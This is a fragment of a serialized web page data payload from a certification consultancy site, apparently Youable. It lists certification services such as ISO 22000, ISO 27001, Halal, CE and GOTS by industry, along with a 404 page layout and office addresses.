Certification","slug":"achieve-global-recognition-and-excellence-with-iso-210012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0ecef8f4117819f6db8"],"summary":"Get ISO 21001 certification and elevate your institutionâ€™s performance. Learn the requirements, benefits, and costs of ISO 21001:2018 with step-by-step expert support.","thumbnail":"ISO21001CertificationAchieveQualityManagementinEducationBanner1jpg1758301434063t9eoh.jpg","description":"$1b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:58.837Z","updatedAt":"2025-09-19T17:03:58.837Z","__v":0}]},{"blog":[],"_id":"68a6c0faef8f4117819f6dbc","title":"Food Industry","slug":"food-industry","description":"Certify your food business for safety, hygiene, and international standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:22.453Z","updatedAt":"2025-09-19T17:12:18.150Z","__v":0,"type":"industry","thumbnail":"images3jpeg17583003435483zfhd.jpeg","industry":[{"_id":"68cd8de971512d786b2c0088","title":"Ensure Product Quality with Good Manufacturing Practices (GMP) Certification","slug":"ensure-product-quality-with-good-manufacturing-practices-gmp-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Ensure product safety and quality with Good Manufacturing Practices (GMP) certification. Youable offers expert consultancy services to help your organization achieve GMP compliance.","thumbnail":"GMPGoodManufacturingPracticesBanner11jpg1758301670660bp8ek.jpg","description":"$1c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:53.463Z","updatedAt":"2025-09-19T17:07:53.463Z","__v":0},{"_id":"68cd8e1f71512d786b2c0094","title":"FSSC 22000 Certification: Ensuring Global Food Safety Standards","slug":"fssc-22000-certification-ensuring-global-food-safety-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve FSSC 22000 certification and demonstrate your commitment to food safety. Expert guidance from an accredited FSSC 22000 certification agency for food safety management systems.","thumbnail":"FSSC22000CertificationFoodSafetySystemCertificationBanner1jpg1758301724059wsyti.jpg","description":"$1d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:08:47.083Z","updatedAt":"2025-09-19T17:08:47.083Z","__v":0},{"_id":"68cd8ece71512d786b2c00c6","title":"Halal Certification: Ensure Compliance with Islamic Standards","slug":"halal-certification-ensure-compliance-with-islamic-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Trusted Halal certification agency providing expert services to help your business meet Islamic dietary laws and expand into global markets.","thumbnail":"HalalCertificationAgencyEnsureYourProductsMeetIslamicStandardsBanner1jpg1758301889270edxdn.jpg","description":"$1e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:42.601Z","updatedAt":"2025-09-19T17:11:42.601Z","__v":0},{"_id":"68cd8ef271512d786b2c00d1","title":"Prioritize Food Safety Excellence with ISO 22000 Certification","slug":"prioritize-food-safety-excellence-with-iso-22000-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve food safety excellence with ISO 22000 certification. Youable offers expert consulting services to help your organization implement a robust Food Safety Management System.","thumbnail":"ISO22000CertificationFoodSafetyManagementConsultingBanner1jpg1758301923068mk5v6.jpg","description":"$1f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:18.148Z","updatedAt":"2025-09-19T17:12:18.148Z","__v":0}]},{"blog":[],"_id":"68a6c10cef8f4117819f6dc0","title":"IT Industry","slug":"it-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:40.768Z","updatedAt":"2025-09-19T17:14:09.840Z","__v":0,"type":"industry","thumbnail":"images2jpeg1758300285314i9n5y.jpeg","industry":[{"_id":"68cd87df71512d786b2bff5e","title":"Achieve Excellence in IT Service Management with ISO 20000-1 Certification","slug":"achieve-excellence-in-it-service-management-with-iso-20000-1-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 20000-1 certification for your IT service management system. Get an ISO 20000-1 certification estimate and expert guidance for improved service quality, efficiency, and compliance.","thumbnail":"ISO200001CertificationInformationTechnologyServiceManagementBanner1jpg1758300124534xcduo.jpg","description":"$20","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:42:07.468Z","updatedAt":"2025-09-19T17:01:10.726Z","__v":0},{"_id":"68cd8f6171512d786b2c00fa","title":"Robust Information Security with ISO 27001 Certification","slug":"robust-information-security-with-iso-27001-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 27001 certification and strengthen your information security. Comprehensive support for ISMS implementation, risk assessment, audits, and compliance management.","thumbnail":"ISO27001ConsultancyInformationSecurityManagementSystemCertificationBanner1jpg1758302028894heug8.jpg","description":"$21","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:09.838Z","updatedAt":"2025-09-19T17:14:09.838Z","__v":0}]},{"blog":[],"_id":"68a6c11cef8f4117819f6dc4","title":"Medical Industry","slug":"medical-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:56.056Z","updatedAt":"2025-09-19T17:11:01.082Z","__v":0,"type":"industry","thumbnail":"images1jpeg1758300254106scrhu.jpeg","industry":[{"_id":"68cd8d2971512d786b2c0058","title":"Achieve Market Access and Compliance with CE Mark Certification","slug":"achieve-market-access-and-compliance-with-ce-mark-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve CE Mark certification for your products and ensure compliance with EU regulations. Learn about CE certification marks, cost, and requirements.","thumbnail":"CEbanner1jpg1758301478887mqph4.jpg","description":"$22","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:04:41.678Z","updatedAt":"2025-09-19T17:04:41.678Z","__v":0},{"_id":"68cd8e4371512d786b2c009f","title":"Global Recognition and Compliance with ISO 13485:2016 Certification","slug":"global-recognition-and-compliance-with-iso-134852016-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve ISO 13485:2016 certification for your medical device company. Ensure global compliance, improve quality, and access new markets with expert guidance.","thumbnail":"ISO134852016CertificationMedicalDeviceQualityManagementSystemBanner1jpg1758301745385h8xob.jpg","description":"$23","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:09:23.702Z","updatedAt":"2025-09-19T17:09:23.702Z","__v":0},{"_id":"68cd8ea571512d786b2c00bb","title":"Global Standard Compliance with Food and Drug Administration (FDA) Certification","slug":"global-standard-compliance-with-food-and-drug-administration-fda-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve FDA certification for your food, drug, or medical device company. Ensure regulatory compliance, improve product safety, and access new markets with expert guidance on FDA certification costs and services.","thumbnail":"FDACertificationFoodandDrugAdministrationRegistrationandComplianceBanner1jpg1758301845471xhjfr.jpg","description":"$24","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:01.081Z","updatedAt":"2025-09-19T17:11:01.081Z","__v":0}]},{"blog":[],"_id":"68a6c12def8f4117819f6dc8","title":"Sustainability & Compliance","slug":"sustainability-compliance","description":"Certify your business to uphold global sustainability and regulatory standards, ensuring responsible practices, environmental stewardship, and long-term compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:48:13.329Z","updatedAt":"2025-09-19T17:17:35.814Z","__v":0,"type":"industry","thumbnail":"imagesjpeg1758300228618mnqfk.jpeg","industry":[{"_id":"68cd879071512d786b2bff53","title":"Achieve Ethical Excellence with WRAP Certification","slug":"achieve-ethical-excellence-with-wrap-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve WRAP certification to demonstrate your commitment to ethical production. Learn about WRAP certification requirements, cost, and process to build a responsible, sustainable business.","thumbnail":"WRAPCertificationEnsureEthicalManufacturingandSocialResponsibilityBanner1jpg1758300044753jxzjl.jpg","description":"$25","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:40:48.173Z","updatedAt":"2025-09-19T17:01:34.405Z","__v":0},{"_id":"68cd871b71512d786b2bff48","title":"Achieve Ethical Excellence with BSCI Certification","slug":"achieve-ethical-excellence-with-bsci-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve BSCI certification and demonstrate your commitment to ethical practices. Learn about BSCI certification requirements, cost, and the certification process to build a responsible, sustainable business.","thumbnail":"BSCICertificationEnsureSocialComplianceandEthicalPracticesBanner1jpg1758299928476fcvs7.jpg","description":"$26","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:38:51.848Z","updatedAt":"2025-09-19T17:01:48.476Z","__v":0},{"_id":"68cd8d5671512d786b2c0063","title":"Achieve Sustainability with HIGG Index Certification","slug":"achieve-sustainability-with-higg-index-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve HIGG Index certification to boost sustainability efforts. Learn about the process, cost, and benefits of this global standard.","thumbnail":"HIGGIndexCertificationAchieveSustainableApparelandFootwearPracticesBanner1jpg17583015058507cvfn.jpg","description":"$27","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:05:26.216Z","updatedAt":"2025-09-19T17:05:26.216Z","__v":0},{"_id":"68cd8e7671512d786b2c00b0","title":"Global Recognition and Sustainability with GOTS Certification","slug":"global-recognition-and-sustainability-with-gots-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Show your commitment to eco-friendly textiles with GOTS certification. Find out everything about the certification process, pricing, and eligibility criteria.","thumbnail":"GOTSCertificationAchieveOrganicTextileCertificationforSustainableManufacturingBanner1jpg1758301800890zedim.jpg","description":"$28","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:10:14.539Z","updatedAt":"2025-09-19T17:10:14.539Z","__v":0},{"_id":"68cd8f3d71512d786b2c00ef","title":"Quality and Safety with OEKO-TEX Certification","slug":"quality-and-safety-with-oeko-tex-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get OEKO-TEX certified to ensure safe, sustainable textiles. Learn about requirements, costs, and the process to boost product safety and brand reputation.","thumbnail":"OEKOTEXCertificationEnsureSafeandSustainableTextilesBanner1jpg1758302009394xz7ok.jpg","description":"$29","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:13:33.141Z","updatedAt":"2025-09-19T17:13:33.141Z","__v":0},{"_id":"68cd8f8571512d786b2c0105","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$2a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:45.478Z","updatedAt":"2025-09-19T17:14:45.478Z","__v":0},{"_id":"68cd8f8c71512d786b2c010a","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$2b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:52.243Z","updatedAt":"2025-09-19T17:14:52.243Z","__v":0},{"_id":"68cd8fb771512d786b2c0115","title":"Sustainability and Global Recognition with GRS Certification","slug":"sustainability-and-global-recognition-with-grs-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get GRS certified and showcase your commitment to sustainability. Discover GRS certification requirements, process, and costs for products with recycled, eco-friendly content.","thumbnail":"GRSCertificationGlobalRecycledStandardforSustainableProductsBanner1jpg1758302114093f3uez.jpg","description":"$2c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:15:35.512Z","updatedAt":"2025-09-19T17:15:35.512Z","__v":0},{"_id":"68cd8fdf71512d786b2c0120","title":"Sustainability and Trust with OCS Certification for Textiles","slug":"sustainability-and-trust-with-ocs-certification-for-textiles","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve OCS certification for your textile products and demonstrate your commitment to sustainability. Learn about OCS textile certification requirements.","thumbnail":"SustainabilityComplianceBanner1jpg1758302160945ydfam.jpg","description":"$2d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:15.047Z","updatedAt":"2025-09-19T17:16:15.047Z","__v":0},{"_id":"68cd900971512d786b2c012b","title":"Sustainable Practices with FSC Certification","slug":"sustainable-practices-with-fsc-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get FSC certified to show your commitment to sustainable sourcing. Explore FSC certification cost, requirements, and process to boost your brand's sustainability.","thumbnail":"FSCCertificationEnsureResponsibleSourcingandEnvironmentalSustainabilityBanner1jpg175830219782928q7g.jpg","description":"$2e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:57.227Z","updatedAt":"2025-09-19T17:16:57.227Z","__v":0},{"_id":"68cd902f71512d786b2c0136","title":"Unlock Sustainability with RCS Certification: Your Guide to Eco-Friendly Standards","slug":"unlock-sustainability-with-rcs-certification-your-guide-to-eco-friendly-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve RCS certification for your products and showcase your commitment to sustainability. Learn about RCS certification requirements, pricing, and the full certification process.","thumbnail":"RCSCertificationVerifyRecycledContentandSustainablePracticesBanner1jpg1758302236891917mv.jpg","description":"$2f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:17:35.813Z","updatedAt":"2025-09-19T17:17:35.813Z","__v":0}]}]}],["$","main",null,{"className":"min-h-screen","children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen flex items-center justify-center bg-gray-50 px-4","children":["$","div",null,{"className":"max-w-md w-full text-center","children":[["$","h1",null,{"className":"text-9xl font-bold text-primary","children":"404"}],["$","h2",null,{"className":"text-3xl font-semibold text-gray-900 mt-4 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 mb-8","children":"Sorry, we couldn't find the page you're looking for. The page may have been moved or deleted."}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4 justify-center","children":[["$","$L30",null,{"href":"/","className":"bg-primary hover:bg-opacity-90 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Go to Homepage"}],["$","$L30",null,{"href":"/contact","className":"border-2 border-primary hover:bg-primary hover:bg-opacity-10 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Contact Us"}]]}],["$","div",null,{"className":"mt-12","children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-4","children":"Popular Pages"}],["$","div",null,{"className":"flex flex-col space-y-2","children":[["$","$L30",null,{"href":"/about","className":"text-gray-600 hover:text-primary transition-colors","children":"About Us"}],["$","$L30",null,{"href":"/news","className":"text-gray-600 hover:text-primary transition-colors","children":"News & Updates"}],["$","$L30",null,{"href":"/faq","className":"text-gray-600 hover:text-primary transition-colors","children":"FAQ"}]]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","div",null,{"className":"fixed bottom-4 right-4 z-50","children":["$","$L31",null,{}]}],["$","$L32",null,{"addresses":[{"_id":"68c6632366ae79e9f65603f0","name":"Head Office","description":"16192 Coastal Highway, Lewes, DE 19958, USA","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:31.123Z","updatedAt":"2025-09-14T06:39:31.123Z","__v":0},{"_id":"68c6633166ae79e9f65603f8","name":"Regional Office","description":"Alcove Rosetta Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara, Dhaka, Bangladesh","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:45.189Z","updatedAt":"2025-09-14T06:39:45.189Z","__v":0},{"_id":"68c6633b66ae79e9f65603fc","name":"Chattogram Office","description":"Plot #10, Road #5, G-Block, Halishahar Housing Estate,Â Chittagong","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:55.401Z","updatedAt":"2025-09-21T10:42:04.122Z","__v":0},{"_id":"68c6634666ae79e9f6560400","name":"India Office","description":"600, Sarat Chatterjee Road, Howrah â€“ 711102, West Bengal, India","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:06.947Z","updatedAt":"2025-09-14T06:40:06.947Z","__v":0},{"_id":"68c6635166ae79e9f6560404","name":"Korea Office","description":"638, Seobusaet-gil, Geumcheon-gu, Seoul, Republic of Korea","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:17.605Z","updatedAt":"2025-09-14T06:40:17.605Z","__v":0},{"_id":"68c6635b66ae79e9f6560408","name":"Turkey Office","description":"Adalet, 2132/2 Sk No:3/45, 35530 BayraklÄ±/Izmir","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:27.876Z","updatedAt":"2025-09-14T06:40:27.876Z","__v":0}]}]]}]]}]
